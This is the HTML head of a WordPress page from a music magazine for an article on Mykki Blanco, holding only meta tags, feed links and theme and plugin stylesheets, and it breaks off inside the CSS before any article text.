

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/mykki-blanco-stay-close-to-music/
body_size: 45074
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Mykki Blanco &#8211; Stay Close To Music &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Mykki Blanco &#8211; Stay Close To Music Comments Feed" href="https://theplayground.co.uk/mykki-blanco-stay-close-to-music/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fmykki-blanco-stay-close-to-music%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, 